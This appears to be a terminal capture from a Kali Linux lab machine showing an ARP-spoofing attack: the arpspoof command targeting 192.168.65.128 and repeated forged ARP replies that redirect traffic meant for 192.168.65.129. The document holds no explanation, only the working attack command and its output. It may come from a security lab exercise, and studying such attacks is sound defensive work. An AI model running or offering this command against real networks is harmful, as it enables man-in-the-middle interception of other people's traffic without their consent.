 ┌──(kali㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.65.128 192.168.65.129
0:c:29:16:77:fd 0:c:29:cd:ed:3c 0806 42: arp reply 192.168.65.129 is-at 0:c:2
9:16:77:fd
0:c:29:16:77:fd 0:c:29:cd:ed:3c 0806 42: arp reply 192.168.65.129 is-at 0:c:2
9:16:77:fd
0:c:29:16:77:fd 0:c:29:cd:ed:3c 0806 42: arp reply 192.168.65.129 is-at 0:c:2
9:16:77:fd
0:c:29:16:77:fd 0:c:29:cd:ed:3c 0806 42: arp reply 192.168.65.129 is-at 0:c:2
9:16:77:fd
0:c:29:16:77:fd 0:c:29:cd:ed:3c 0806 42: arp reply 192.168.65.129 is-at 0:c:2
9:16:77:fd
0:c:29:16:77:fd 0:c:29:cd:ed:3c 0806 42: arp reply 192.168.65.129 is-at 0:c:2
9:16:77:fd